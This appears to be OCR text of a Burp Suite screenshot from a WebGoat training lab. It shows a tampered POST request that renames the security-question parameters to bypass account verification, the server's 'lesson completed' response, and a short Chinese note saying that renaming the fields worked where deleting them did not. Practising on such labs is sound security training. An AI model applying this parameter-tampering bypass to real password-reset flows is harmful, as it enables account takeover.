 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.56.101:8080 ?
Request
Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 192.168.56.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 94
Origin: http://192.168.56.101:8080
Connection: close
Referer: http://192.168.56.101:8080/WebGoat/start.mvc
Cookie: JSESSIONID=9rnQX8w2TyqI0hOD_20Y324vn1KTNtgLH8s-mtnA
secQuestion1110=111&secQuestion1111=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sat, 01 Feb 2020 08:29:22 GMT
{
"lessonCompleted" : true,
"feedback" : "Congrats, you have successfully verified the account without
actually verifying it. You can now change your password!",
"output" : null,
"assignment" : "VerifyAccount"
}
把secQ1和2两个参数删掉后并不能通过，修改这两个参数的名称成
功通过
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 415 bytes | 332 millis